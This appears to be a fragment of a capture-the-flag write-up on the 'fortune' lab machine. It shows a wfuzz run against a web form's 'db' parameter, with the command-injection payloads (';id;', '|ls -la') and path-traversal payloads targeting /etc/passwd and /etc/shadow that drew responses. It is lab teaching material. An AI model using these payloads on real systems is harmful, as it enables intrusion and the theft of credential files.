 root@kali:~/Downloads/fortune# wfuzz -w /usr/share/wfuzz/wordlist/Injections/All_attack.txt -d "db=FUZZ" --hh 293 http://10.10.10.127/select
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************

Target: http://10.10.10.127/select
Total requests: 468

==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================

000033:  C=200     18 L       32 W          343 Ch        "$NULL"
000036:  C=200     18 L       35 W          389 Ch        ";id;"
000035:  C=200     17 L       36 W          328 Ch        "`dir`"
000037:  C=200     27 L      133 W          917 Ch        ";read;"
000042:  C=200     18 L       52 W          437 Ch        "&quot;;id&quot;"
000043:  C=500      4 L       40 W          291 Ch        "id%00"
000044:  C=500      4 L       40 W          291 Ch        "id%00|"
000045:  C=200     17 L       28 W          350 Ch        "|id"
000048:  C=200     23 L       32 W          374 Ch        "|ls"
000049:  C=200     26 L      108 W          885 Ch        "|ls -la"
000050:  C=200     29 L      129 W         1015 Ch        ";ls -la"
000051:  C=200     19 L       42 W          391 Ch        ";dir"
000052:  C=200     26 L      108 W          885 Ch        "|/bin/ls -al"
000087:  C=500      4 L       40 W          291 Ch        "..\..\..\..\..\..\..\..\..\..\etc\passwd%00"
000086:  C=500      4 L       40 W          291 Ch        "\..\..\..\..\..\..\..\..\..\..\etc\shadow%00"
000085:  C=500      4 L       40 W          291 Ch        "\..\..\..\..\..\..\..\..\..\..\etc\passwd%00"
000088:  C=500      4 L       40 W          291 Ch        "..\..\..\..\..\..\..\..\..\..\etc\shadow%00"
© 2019 Bernie Lim